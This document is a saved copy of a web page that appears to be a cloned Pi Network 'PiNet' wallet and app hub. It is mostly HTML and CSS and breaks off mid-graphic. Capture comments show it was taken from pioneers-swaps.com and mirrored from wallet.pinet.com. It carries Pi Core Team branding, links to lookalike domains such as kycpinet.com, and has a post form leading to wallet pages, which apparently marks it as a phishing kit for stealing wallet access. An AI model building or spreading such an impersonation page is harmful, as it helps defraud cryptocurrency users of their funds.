<p style='box-sizing:border-box;margin:0px 0px 16px;font-size:12px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical' class="sc-bqWxrE jgriSl MuiTypography-root MuiTypography-body1 sc-cBIjbw hQwcvz">
Pi Wallet is the secure hub for your Pi transactions, providing an intuitive interface for managing and transferring Pi currency effortlessly.
</p>
<div style=box-sizing:border-box;gap:8px;display:flex class="sc-jrcTuL fdqUlP MuiBox-root">
<p style='box-sizing:border-box;margin:0px;font-size:14px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"' class="sc-bqWxrE lieNPf MuiTypography-root MuiTypography-body1"><span style=box-sizing:border-box>Developer</span>:</p>
<div style=box-sizing:border-box;-webkit-box-align:center;align-items:center;gap:4px;display:flex class="sc-jrcTuL iTZUTb MuiBox-root">
<div style=box-sizing:border-box;color:rgb(255,191,0);margin:0px;padding:0px;display:inline-flex;max-width:100%;max-height:100%;-webkit-box-align:center;align-items:center;object-fit:contain;-webkit-box-pack:center;justify-content:center class="sc-jrcTuL jxmtCw sc-hBxehG dpJpaP MuiBox-root">
<svg xmlns=http://www.w3.org/2000/svg viewBox="0 0 260 260" fill=none width=20 height=20><path fill=currentColor d="M94.91 66.314c0-1.078.875-1.953 1.954-1.953h18.878c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953H96.863a1.953 1.953 0 0 1-1.953-1.953V66.314ZM133.97 66.314c0-1.078.875-1.953 1.953-1.953h18.879c1.079 0 1.953.875 1.953 1.953v14.973a1.953 1.953 0 0 1-1.953 1.953h-18.879a1.953 1.953 0 0 1-1.953-1.953V66.314Z"></path><path fill=currentColor d="M94.91 115.616v77.765l22.785 8.992v-86.757h16.275v77.765l22.785 8.992v-86.757h15.14c12.491 0 22.618-10.234 22.618-22.858V79.985h-22.618v12.773H80.422c-12.492 0-22.618 10.234-22.618 22.858v15.798h22.618v-15.798h14.489Z"></path><path fill=currentColor fill-rule=evenodd d="M130.122 20.75c-60.368 0-109.305 48.937-109.305 109.305 0 60.367 48.937 109.305 109.305 109.305 60.367 0 109.305-48.938 109.305-109.305 0-60.368-48.938-109.305-109.305-109.305ZM.943 130.055C.943 58.711 58.778.875 130.122.875c71.343 0 129.178 57.836 129.178 129.18 0 71.343-57.835 129.178-129.178 129.178C58.778 259.233.943 201.398.943 130.055Z" clip-rule=evenodd></path></svg>
</div>
<span style='box-sizing:border-box;margin:0px;font-size:14px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:900' class="sc-bqWxrE bbasRZ MuiTypography-root MuiTypography-body1">Pi Core Team</span></div></div>
<div style=box-sizing:border-box class="sc-jrcTuL MuiBox-root">
<span style='box-sizing:border-box;margin:0px;font-size:12px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";color:rgb(2,136,209);text-decoration-line:underline;cursor:pointer' class="sc-bqWxrE gzajxz MuiTypography-root MuiTypography-caption"><span style=box-sizing:border-box><a href=https://socialchain.app/privacy>Privacy Policy</a></span></span>
<span style='box-sizing:border-box;margin:0px;font-size:14px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"' class="sc-bqWxrE lieNPf MuiTypography-root MuiTypography-body1">&nbsp;/&nbsp;</span><span style='box-sizing:border-box;margin:0px;font-size:12px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";color:rgb(2,136,209);text-decoration-line:underline;cursor:pointer' class="sc-bqWxrE gzajxz MuiTypography-root MuiTypography-caption"><span style=box-sizing:border-box><a href=https://socialchain.app/tos>Terms of Service</a></span></span></div></div></div>
</div>
 <a href="https://play.google.com/store/apps/details?id=com.blockchainvault">
<div style="box-sizing:border-box;display:flex;flex-direction:column;margin:10px 0px 10px 0px;padding:170px 0px 10px 0px;background-image:url(extracted_images/img_5_722fe0ef.png);background-repeat:no-repeat;background-size:cover;border-radius:10px" class="sc-jrcTuL jdkraA sc-hDbpAC fRbRMA MuiBox-root">
</div>
</a>
<div style=box-sizing:border-box class="sc-jrcTuL MuiBox-root">
<div style=box-sizing:border-box;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;margin-bottom:16px;display:flex class="sc-jrcTuL gbqPzq MuiBox-root">
<h2 style='box-sizing:border-box;margin:10px;font-size:16px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"' class="sc-bqWxrE jkQBwc MuiTypography-root MuiTypography-h2"><span style=box-sizing:border-box>Recently Visited URLs</span></h2>
 
<button style='border-radius:10px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:12px;margin:0px;overflow:visible;appearance:button;display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;-webkit-tap-highlight-color:transparent;outline:0px;border-width:1px;border-style:solid;border-color:transparent;padding:4px 12px;cursor:pointer;user-select:none;vertical-align:middle;color:rgb(2,136,209);min-width:64px;transition:background-color 250ms 0ms;box-shadow:none;font-weight:700' type=button tabindex=0 class="sc-hLBbgP hHUIvn MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInfo MuiButton-sizeSmall MuiButton-textSizeSmall MuiButton-disableElevation sc-lllmON fYtQfk"><span style=box-sizing:border-box></span>
<span style=box-sizing:border-box;overflow:hidden;pointer-events:none;position:absolute;z-index:0;inset:0px;border-radius:inherit class="sc-gswNZR wwyCL MuiTouchRipple-root"></span>
</button></div>
<div style=box-sizing:border-box;gap:5px;display:flex;flex-direction:column class="sc-jrcTuL dvjAFM MuiBox-root">
<div style=box-sizing:border-box;display:flex;width:340px;flex-flow:row;grid-template-columns:5px class="sc-uhnfH eDoumg MuiGrid-root MuiGrid-container">
 <li>
 <a href=https://firesidepinet.com/ title>
<div style=box-sizing:border-box;width:60px;margin-left:0px class="sc-gFvbXA eUdTRa">
<div style="box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:65px;height:65px;margin-bottom:4px;border:1px solid rgb(112,61,146);border-radius:18px;overflow:hidden" class="sc-cOxWqc sc-juxSYv hEihiP fbTJQw">
<img style=box-sizing:border-box;border-style:none;vertical-align:middle;width:61.97139px;padding:12px alt="Fireside logo" id=HEV1711696500694 src=extracted_images/img_6_d4ec43eb.svg>
</div>
<div style=box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center class="sc-cOxWqc hEihiP">
<p style='box-sizing:border-box;margin:0px;font-size:16px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";text-align:center;color:rgb(112,61,146)' class="sc-bqWxrE jSnAzM MuiTypography-root MuiTypography-body1">Fireside</p></div>
</div>
 </a>
 </li> 
 <li>
 <a href=https://blockexplorer.minepi.com/ title>
<div style="box-sizing:border-box;flex-basis:33.33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin:0px 0px" class="sc-jwKbUx jsbiMx">
<div style=box-sizing:border-box;width:65px class="sc-gFvbXA eUdTRa">
<div style="box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:65px;height:65px;margin-bottom:4px;border:1px solid rgb(112,61,146);border-radius:18px;overflow:hidden" class="sc-cOxWqc sc-juxSYv hEihiP fbTJQw">
<img style=box-sizing:border-box;border-style:none;vertical-align:middle;width:61.97139px;padding:0px alt="Blockexplorer logo" id=HEV1711696500698 src=extracted_images/img_7_649d3b8a.svg></div>
<div style=box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center class="sc-cOxWqc hEihiP">
<p style='box-sizing:border-box;margin:0px 0px 0px 0px;font-size:16px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";text-align:center;color:rgb(112,61,146)' class="sc-bqWxrE jSnAzM MuiTypography-root MuiTypography-body1">Blockchain</p></div>
</div>
</div>
 </a>
 
 
 </li>
 <li>
 <a href=https://kycpinet.com/ title>
 
<div style="box-sizing:border-box;flex-basis:33.33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin:0px 0px" class="sc-jwKbUx jsbiMx">
<div style=box-sizing:border-box;width:60px class="sc-gFvbXA eUdTRa">
<div style="box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:65px;height:65px;margin-bottom:4px;border:1px solid rgb(112,61,146);border-radius:18px;overflow:hidden" class="sc-cOxWqc sc-juxSYv hEihiP fbTJQw">
<img style=box-sizing:border-box;border-style:none;vertical-align:middle;width:48.19997px;padding:0px alt="KYC logo" id=HEV1711696500699 src="extracted_images/img_8_ae25b4f3.svg"></div>
<div style=box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center class="sc-cOxWqc hEihiP">
<p style='box-sizing:border-box;margin:0px;font-size:16px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";text-align:center;color:rgb(112,61,146)' class="sc-bqWxrE jSnAzM MuiTypography-root MuiTypography-body1">KYC</p>
</div></div></div>
 </a>
 </li>
 <li>
 <a href="wallet.html" title>
 <div style="box-sizing:border-box;flex-basis:33.33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin:0px 0px 0px 0px" class="sc-jwKbUx jsbiMx"><div style=box-sizing:border-box;width:60px class="sc-gFvbXA eUdTRa">
 <div style="box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:65px;height:65px;margin-bottom:4px;border:1px solid rgb(112,61,146);border-radius:18px;overflow:hidden" class="sc-cOxWqc sc-juxSYv hEihiP fbTJQw">
<img style=box-sizing:border-box;border-style:none;vertical-align:middle;width:48.19997px;padding:0px alt="Wallet logo" id=HEV1711696500696 src=extracted_images/img_9_540f1346.svg></div><div style=box-sizing:border-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center class="sc-cOxWqc hEihiP">
<p style='box-sizing:border-box;margin:0px;font-size:16px;font-family:Mulish,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";text-align:center;color:rgb(112,61,146)' class="sc-bqWxrE jSnAzM MuiTypography-root MuiTypography-body1">Wallet</p></div></div></div>
 </a>
 </li>
</div></div>
</div>
 
 
 
 
 
 </div></ul> 
 
 
 
 <ul class=menu-footer>
 <li class=home><a href=pi://pinet.com title=Home><i class="fas fa-home"></i> Home</a></li>
 <li><a href=# title=Share><i class="fas fa-share"></i> Share</a></li>
 </ul> 
 </div>
 </div>
 <div class=content>
 
 
<div id=wrapper>
 
 
<div class="row align-center login" id=row-1748591005>
<div id=col-186630180 class="col login medium-4 small-12 large-4">
<br>
<p><a href=pi://pinet.com><img src="extracted_images/img_10_bcc2a9c0.jpg" alt></a></p>
<div class="row align-center" id=row-443240715>
<div id=col-745261325 class="col small-12 large-12">
<div class=col-inner>
 
 
 
 <div role=form class=wpcf7 id=wpcf7-0948abf-p805-o1 lang=vi dir=ltr>
<form method=post name=mainform>
<div class=form-login>
<div style=box-sizing:border-box;padding-left:16px;padding-right:16px;margin-top:16px;margin-bottom:16px class="sc-jrcTuL dMljBL MuiBox-root">
<div class=set>
 <div class=set1>
 <a href="wallet">
 <center> <div class="swap-wrapper"><img src="extracted_images/img_22_250ee191.png" width=70><span class="new-badge">New</span></div>
 <p class=set2> Exchange </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="wallet">
 <center> <img src="extracted_images/img_12_e34f6382.jpg" width=70>
 <p class=set2> Wallet </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://fireside.pinet.com/">
 <center> <img src="extracted_images/img_11_0c15fdf8.jpg" width=70>
 <p class=set2> Fireside </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://brainstorm.pinet.com/">
 <center> <img src=extracted_images/img_13_45ccd71b.jpg width=70>
 <p class=set2> Brainstorm </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://mine.pinet.com/">
 <center> <img src="extracted_images/img_14_9a73ff06.jpg" width=70>
 <p class=set2> Mine </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://blockexplorer.minepi.com/mainnet">
 <center> <img src=extracted_images/img_15_8fa30108.jpg width=70>
 <p class=set2> Blockchain </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://develop.pinet.com/">
 <center> <img src=extracted_images/img_16_cd057d41.jpg width=70>
 <p class=set2> Develop </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://kycpinet.com/">
 <center> <img src="extracted_images/img_17_894fe4f1.jpg" width=70>
 <p class=set2> KYC </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://chat.pinet.com/">
 <center> <img src="extracted_images/img_18_3fc648f5.jpg" width=70>
 <p class=set2> Chat </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://profiles.pinet.com/">
 <center> <img src="extracted_images/img_19_64fce405.png" width=70>
 <p class=set2> Profiles</p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://domains.pinet.com/">
 <center> <img src="extracted_images/img_20_6004c91f.png" width=70>
 <p class=set2> Domain </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://appstudio.pinet.com/">
 <center> <img src="extracted_images/img_21_551d9ec4.png" width=70>
 <p class=set2> App Studio </p>
 </center>
 </a>
 </div>
 <div class=set1>
 <a href="https://launchpad.pinet.com/">
 <center> <img src="launchpad.jpg" width=70 style="border-radius:16px;">
 <p class=set2> Launchpad </p>
 </center>
 </a>
 </div>
 <div class=set1 style="visibility:hidden"></div>
 <div class=set1 style="visibility:hidden"></div>
</div>


</div>
</div>
</form></div>
<div style=box-sizing:border-box;padding-left:16px;padding-right:16px;margin-top:20px;margin-bottom:20px class="sc-jrcTuL dMljBL MuiBox-root">
<div id=text-1694869675 class=text-form>
 <br> 
<p><a href=pi://pinet.com><img src=extracted_images/img_24_ad61b490.jpg alt></a></p>
<button style=border-radius:10px;font-size:14px;margin:0px;overflow:visible;appearance:button;display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;-webkit-tap-highlight-color:transparent;background-color:rgb(255,255,255);outline:0px;border-width:1px;border-style:solid;color:rgb(112,61,146);width:348px;box-shadow:none;font-weight:700 type=submit tabindex=0 class="sc-hLBbgP hHUIvn MuiButtonBase-root MuiButton-root MuiButton-outlined MuiButton-outlinedPrimary MuiButton-sizeLarge MuiButton-outlinedSizeLarge MuiButton-disableElevation MuiButton-fullWidth sc-lllmON buZqdv">
<span style=box-sizing:border-box></span>
<span style=box-sizing:border-box;overflow:hidden;pointer-events:none;position:absolute;z-index:0;inset:0px;border-radius:inherit class="sc-gswNZR wwyCL MuiTouchRipple-root"></span>
</button>
</div>
</div> 
</div>
</div>
 
</div>
</div>
</div>
</div>
 </div>
 </div>
 <div class="dialog sf-hidden" id=download_popup>
 
 </div>
 
<nav class="sc-gtLWhw pVpYf">
 <a aria-current=page class="sc-fAUdSK jMwZrm active" href=pi://pinet.com><svg width=24 height=24 viewBox="0 0 24 24" fill=none xmlns=http://www.w3.org/2000/svg color=#703D92><g clip-path=url(#clip0_1659_9403)><path fill-rule=evenodd clip-rule=evenodd d="M3 12H5V19C5 19.5304 5.21071 20.0391 5.58579 20.4142C5.96086 20.7893 6.46957 21 7 21H17C17.5304 21 18.0391 20.7893 18.4142 20.4142C18.7893 20.0391 19 19.5304 19 19V12H21L12 3L3 12ZM10 16V12H14V16H10Z" fill=currentColor></path></g><defs><clippath id=clip0_1659_9403><rect width=24 height=24 fill=white></rect></clippath></defs></svg><p class="sc-blHHSb fKAflJ">Home</p></a>
 
 
 
 <div class="sc-egkSDF hYAVKC">
 <a href=pi://pinet.com>
 <svg width=25 height=24 viewBox="0 0 25 24" fill=none xmlns=http://www.w3.org/2000/svg><path fill-rule=evenodd clip-rule=evenodd d="M3.25684 5C3.25684 3.89543 4.15227 3 5.25684 3H19.2568C20.3614 3 21.2568 3.89543 21.2568 5V19C21.2568 20.1046 20.3614 21 19.2568 21H5.25684C4.15227 21 3.25684 20.1046 3.25684 19V5Z" stroke=currentColor stroke-width=2 stroke-linecap=round stroke-linejoin=round></path><path d="M12.2568 8V16" stroke=currentColor stroke-width=2 stroke-linecap=round stroke-linejoin=round></path><path d="M8.25684 12H16.2568" stroke=currentColor stroke-width=2 stroke-linecap=round stroke-linejoin=round></path></svg><p class="sc-blHHSb eZHMvJ">PiApps</p></a></div>
 
 
 
 <div class="sc-egkSDF hYAVKC">
 <a href=pi://pinet.com>
 <svg width=24 height=24 viewBox="0 0 24 24" fill=none xmlns=http://www.w3.org/2000/svg class="icon flat-line"><polyline id=primary points="7 5 4 8 7 11" style=fill:none;stroke:rgb(0,0,0);stroke-linecap:round;stroke-linejoin:round;stroke-width:2></polyline><polyline id=primary-2 data-name=primary points="17 19 20 16 17 13" style=fill:none;stroke:rgb(0,0,0);stroke-linecap:round;stroke-linejoin:round;stroke-width:2></polyline><path id=primary-3 data-name=primary d=M4,8H20m0,8H4 style=fill:none;stroke:rgb(0,0,0);stroke-linecap:round;stroke-linejoin:round;stroke-width:2></path></svg><p class="sc-blHHSb eZHMvJ">Servies</p></a>
 </div></nav>
<style class=sf-hidden>.pVpYf{display:flex;align-items:flex-start;justify-content:space-around;position:fixed;bottom:0px;width:100%;height:80px;z-index:10;background-color:rgb(255,255,255);box-shadow:rgba(0,0,0,0.15) 0px 0px 14px;transition:box-shadow 0.3s ease-in-out}.jMwZrm{display:flex;flex-direction:column;justify-content:center;align-items:center;width:20%;margin-top:10px;text-decoration:none;gap:3px;font-weight:600;font-size:12px;color:rgb(136,130,139);transition:color 0.3s ease-in-out,font-weight 0.3s ease-in-out}.hYAVKC{display:flex;flex-direction:column;justify-content:center;align-items:center;width:20%;margin-top:10px;gap:3px;font-weight:600;font-size:12px;color:rgb(136,130,139)}.eZHMvJ{width:100%;text-overflow:ellipsis;text-align:center;color:rgb(136,130,139);font-weight:400;overflow:hidden}</style>
 <style class=sf-hidden>*{margin:0;padding:0;box-sizing:border-box}body{font-family:"Inter",sans-serif;font-optical-sizing:auto;font-weight:300;font-style:normal;font-variation-settings:"slnt"0}div.set{display:flex!important;justify-content:space-around!important;margin-top:9px;flex-wrap:wrap!important;flex-direction:row!important}.set>.set1{flex:0 0 33.33%!important;max-width:33.33%!important;width:33.33%!important;display:flex!important;flex-direction:column;align-items:center;justify-content:center;padding:10px;box-sizing:border-box}.set2{padding-left:5px;padding-top:5px;color:#703d92;font-family:"Mulish",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:16px;font-weight:400;text-align:center;letter-spacing:0.3px}a{text-decoration:none;list-style:none}.swap-wrapper{position:relative;display:inline-block}.new-badge{position:absolute;top:-6px;right:-14px;background-color:#ffca3d;color:#1a1a1a;font-size:12px;font-weight:600;padding:4px 12px;border-radius:100px;box-shadow:none;white-space:nowrap;z-index:10;pointer-events:none;font-family:'Mulish', sans-serif;line-height:1.2;border:none}</style>
</file>

<file: logic.html>
<!DOCTYPE html> <html lang=en class=__className_80e47c><!--
 Page saved with SingleFile 
 url: https://pioneers-swaps.com/?a=support&say=send 
 saved date: Fri Aug 08 2025 11:38:41 GMT+0300 (East Africa Time)
--><!-- Mirrored from wallet.pinet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 27 Mar 2024 10:09:37 GMT --><!-- Added by HTTrack --><meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1"><style>*,:after,:before{box-sizing:border-box;border:0 solid #f2f2f2}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}h3{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b{font-weight:bolder}small{font-size:80%}button{font-feature-settings:inherit;font-variation-settings:inherit;line-height:inherit}button{text-transform:none}button{-webkit-appearance:button;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}h3,p{margin:0}:disabled{cursor:default}img,svg{display:block;vertical-align:middle}img{max-width:100%;height:auto}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}@media (forced-colors:active){}@media (forced-colors:active){}@media (forced-colors:active){}html ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(201 149 241/var(--tw-bg-opacity))}html ::selection{--tw-bg-opacity:1;background-color:rgb(201 149 241/var(--tw-bg-opacity))}html::-moz-selection{--tw-bg-opacity:1;background-color:rgb(201 149 241/var(--tw-bg-opacity))}html::selection{--tw-bg-opacity:1;background-color:rgb(201 149 241/var(--tw-bg-opacity))}html{scroll-behavior:smooth;overflow-y:auto;overflow-x:hidden}body{scrollbar-width:thin;scrollbar-color:#703e92 #0e021f;min-width:360px}body::-webkit-scrollbar{width:12px}body::-webkit-scrollbar-track{background:#0e021f}body::-webkit-scrollbar-thumb{background-color:#703e92;border-radius:6px}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0#0000;--tw-ring-shadow:0 0#0000;--tw-shadow:0 0#0000;--tw-shadow-colored:0 0#0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }@media (min-width:380px){}@media (min-width:640px){}@media (min-width:768px){}@media (min-width:1024px){}@media (min-width:1280px){}@media (min-width:1536px){}@media (min-width:640px){@media (min-width:380px){}@media (min-width:640px){}@media (min-width:768px){}@media (min-width:1024px){}@media (min-width:1280px){}@media (min-width:1536px){}}@media (min-width:1024px){}.fixed{position:fixed}.relative{position:relative}.left-0{left:0}.right-0{right:0}.z-20{z-index:20}.mx-auto{margin-left:auto;margin-right:auto}.flex{display:flex}.h-browserLayoutAppBarHeight{height:64px}.max-w-screen-2xl{max-width:1536px}.flex-1{flex:1 1 0%}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes spin{to{transform:rotate(1turn)}}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-4{gap:1rem}.bg-primary-500{--tw-bg-opacity:1;background-color:rgb(112 61 146/var(--tw-bg-opacity))}.px-2{padding-left:.5rem;padding-right:.5rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.font-semibold{font-weight:600}.text-secondary-500{--tw-text-opacity:1;color:rgb(251 180 74/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0#0000),var(--tw-ring-shadow,0 0#0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}@media (min-width:380px){}@media (min-width:640px){.sm\:hidden{display:none}.sm\:min-w-\[110px\]{min-width:110px}}@media (min-width:768px){.md\:px-4{padding-left:1rem;padding-right:1rem}}@media (min-width:1024px){.lg\:min-w-\[195px\]{min-width:195px}}@media (min-width:1280px){}@media (min-width:2480px){}</style><style>@font-face{font-family:__Mulish_80e47c;font-style:normal;font-weight:200 1000;src:url([data-uri])format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0304,U+0308,U+0329,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:__Mulish_Fallback_80e47c;src:local("Arial");ascent-override:96.02%;descent-override:23.89%;line-gap-override:0.00%;size-adjust:104.67%}.__className_80e47c{font-family:__Mulish_80e47c,__Mulish_Fallback_80e47c;font-style:normal}</style><title>Wallet - PiNet</title><meta name=application-name content=Wallet><meta name=keywords content=PiNetwork,PiNet,Wallet><meta property=og:title content=Wallet><meta property=og:url content=https://wallet.pinet.com/><meta property=og:site_name content="Wallet - PiNet"><meta property=og:locale content=en_US><meta property=og:type content=website><meta name=twitter:card content=summary_large_image><meta name=twitter:site content=@PiCoreTeam><meta name=twitter:title content=Wallet><meta name=next-size-adjust><meta name=referrer content=no-referrer><link rel=icon href="[data-uri]"><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://pioneers-swaps.com/?a=support&amp;say=send"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><body class="body flex flex-col"><template id=B:0></template><div class="relative z-20 h-browserLayoutAppBarHeight"><header class="fixed left-0 right-0 z-20 shadow-md bg-primary-500 text-white"><div class="flex justify-between items-center max-w-screen-2xl mx-auto md:px-4 h-browserLayoutAppBarHeight px-2"><div class="sm:min-w-[110px] lg:min-w-[195px]"><a class="hidden sm:block focus-visible-outline sf-hidden" href=https://pinet.com/><svg xmlns=http://www.w3.org/2000/svg width=100 height=42 viewBox="0 0 100 42" fill=none><path fill=#FBB44A d="M15.6 10.638a.32.32 0 0 1 .324-.318h3.134a.32.32 0 0 1 .324.318v2.434a.32.32 0 0 1-.324.318h-3.134a.32.32 0 0 1-.324-.318v-2.434ZM22.084 10.638c0-.175.145-.318.324-.318h3.134c.18 0 .325.143.325.318v2.434a.321.321 0 0 1-.325.318h-3.134a.321.321 0 0 1-.324-.318v-2.434Z"></path><path fill=#FBB44A d="M15.6 18.653v12.642l3.782 1.461V18.653h2.702v12.642l3.783 1.461V18.653h2.513c2.074 0 3.755-1.664 3.755-3.716V12.86H28.38v2.077H13.195c-2.074 0-3.755 1.664-3.755 3.716v2.568h3.755v-2.568H15.6Z"></path><path fill=#FBB44A fill-rule=evenodd d="M21.445 3.23C11.423 3.23 3.3 11.187 3.3 21s8.124 17.77 18.146 17.77S39.591 30.813 39.591 21 31.467 3.23 21.445 3.23ZM0 21C0 9.402 9.601 0 21.445 0S42.89 9.402 42.89 21 33.29 42 21.445 42 0 32.598 0 21Z" clip-rule=evenodd></path><path fill=#FBB44A d="M54.336 28V15.31h5.634c1.392 0 2.454.336 3.186 1.008.732.672 1.098 1.596 1.098 2.772 0 1.164-.366 2.088-1.098 2.772-.732.684-1.794 1.026-3.186 1.026h-3.312V28h-2.322Zm2.322-6.948H59.7c.768 0 1.344-.168 